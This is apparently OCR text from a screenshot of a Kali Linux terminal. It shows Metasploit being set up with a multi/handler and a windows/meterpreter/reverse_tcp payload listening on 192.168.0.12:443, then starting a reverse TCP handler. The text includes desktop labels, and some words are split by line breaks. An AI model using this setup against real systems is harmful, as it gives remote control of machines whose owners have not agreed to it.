 root@kali: ~
File Actions Edit View Help
\ (oo)____
(__) )\
||--|| *
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfcon
sole --help to learn more
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/rever
se_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.12
lhost => 192.168.0.12
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.12:443
Trash
File Sy…
Home
exploit…
2020-05…
root@kali: ~
[root@kali: ~]
17:25:28